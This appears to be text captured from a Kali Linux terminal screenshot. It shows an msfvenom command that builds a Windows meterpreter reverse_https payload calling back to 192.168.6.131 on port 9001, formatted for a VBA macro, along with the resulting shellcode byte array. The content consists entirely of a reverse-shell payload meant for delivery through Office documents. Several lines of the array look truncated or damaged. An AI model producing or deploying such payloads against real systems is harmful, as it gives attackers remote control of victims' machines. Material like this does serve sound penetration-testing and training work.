 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.6.131 LPORT=9001 EXITFUNC=thread -f vbapplication
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 633 bytes
Final size of vbapplication file: 2167 bytes
buf = Array(252,232,143,0,0,0,96,49,210,100,139,82,48,139,82,12,137,229,139,82,20,15,183,74,38,49,255,139,114,40,49,192,172,
,66,60,1,208,139,64,120,133,192,116,76,1,208,139,72,24,80,139,88,32,1,211,133,201,116,60,49,255, _
73,139,52,139,1,214,49,192,193,207,13,172,1,199,56,224,117,244,3,125,248,59,125,36,117,224,88,139,88,36,1,211,102,139,12,75,
5,224,88,95,90,139,18,233,128,255,255,255,93,104,110,101,116,0,104,119,105,110,105,84, _
104,76,119,38,7,255,213,49,219,83,83,83,83,83,232,81,0,0,0,77,111,122,105,108,108,97,47,53,46,48,32,40,87,105,110,100,111,11
,52,59,32,114,118,58,49,51,51,46,48,41,32,71,101,99,107,111,47,50,48,49, _
48,48,49,48,49,32,70,105,114,101,102,111,120,47,49,51,51,46,48,0,104,58,86,121,167,255,213,83,83,106,3,83,83,104,41,35,0,0,2
,122,76,120,108,45,87,119,102,56,45,50,55,115,85,99,105,100,84,90,105,73, _
79,87,100,111,103,50,122,117,55,120,95,67,83,108,66,49,57,99,55,80,113,82,110,113,89,51,100,86,49,77,80,70,115,120,67,69,53,
,113,49,114,95,66,55,66,122,83,84,89,108,109,70,108,87,120,79,69,106,75,45,86,111, _
97,106,95,54,98,102,111,67,72,110,85,82,89,84,119,88,108,49,87,100,95,49,111,68,89,90,79,115,48,104,51,119,115,75,87,105,78,
,83,87,83,86,104,235,85,46,59,255,213,150,106,10,95,104,128,51,0,0,137,224,106,4, _
80,106,31,86,104,117,70,158,134,255,213,83,83,83,83,86,104,45,6,24,123,255,213,133,192,117,20,104,136,19,0,0,104,68,240,53,2
,0,83,104,88,164,83,229,255,213,147,83,83,137,231,87,104,0,32,0,0,83,86, _
104,18,150,137,226,255,213,133,192,116,207,139,7,1,195,133,192,117,229,88,195,95,232,107,255,255,255,49,57,50,46,49,54,56,46
,6,124,10,128,251,224,117,5,187,71,19,114,111,106,0,83,255,213)